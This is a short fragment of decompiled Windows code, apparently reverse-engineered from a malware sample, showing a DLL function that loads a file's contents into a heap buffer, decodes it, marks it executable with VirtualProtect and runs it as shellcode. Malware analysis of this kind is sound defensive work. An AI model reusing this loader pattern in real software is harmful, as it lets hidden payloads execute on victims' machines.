 BOOL sub_1800016E0()
{
HANDLE FileW; // rbx
HANDLE FileMappingW; // rdi
DWORD FileSize; // esi
const void *v3; // rdi
HANDLE ProcessHeap; // rax
DWORD flOldProtect; // [rsp+50h] [rbp+8h] BYREF
flOldProtect = 0;
FileW = CreateFileW(File_Name, 0xC0000000, 3u, 0i64, 3u, 0x80u, 0i64);
FileMappingW = CreateFileMappingW(FileW, 0i64, 4u, 0, 0, 0i64);
if ( !FileMappingW )
exit(0);
FileSize = GetFileSize(FileW, 0i64);
CloseHandle(FileW);
v3 = MapViewOfFile(FileMappingW, 4u, 0, 0, 0i64);
ProcessHeap = GetProcessHeap();
Shell_code = HeapAlloc(ProcessHeap, 8u, FileSize + 100);
memmove(Shell_code, v3, FileSize + 1);
sub_180001820((__int64)v3, FileSize);
UnmapViewOfFile(v3);
Sleep(0x1F4u);
VirtualProtect(Shell_code, FileSize + 50, 0x40u, &flOldProtect);
((void (*)(void))Shell_code)();
return SetEvent(hHandle);
}